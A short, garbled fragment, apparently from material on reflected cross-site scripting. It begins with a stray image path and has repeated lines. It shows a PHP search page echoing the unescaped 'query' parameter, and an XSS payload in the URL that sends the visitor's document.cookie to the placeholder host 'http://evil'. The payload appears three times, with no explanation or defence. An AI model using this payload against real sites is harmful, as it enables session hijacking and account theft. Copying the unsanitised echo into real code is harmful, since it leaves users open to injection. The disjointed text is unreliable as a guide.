 Best <img src=x onerror=this.src='http://evil/?c='+document.cookie>
https://example.com/search.php?query= <img src=x onerror=this.src='http://evil/?c='+document.cookie>
echo "Search Results For" . $_GET['query'];
https://example.com/search.php?query= <img src=x onerror=this.src='http://evil/?c='+document.cookie>
Search results for Best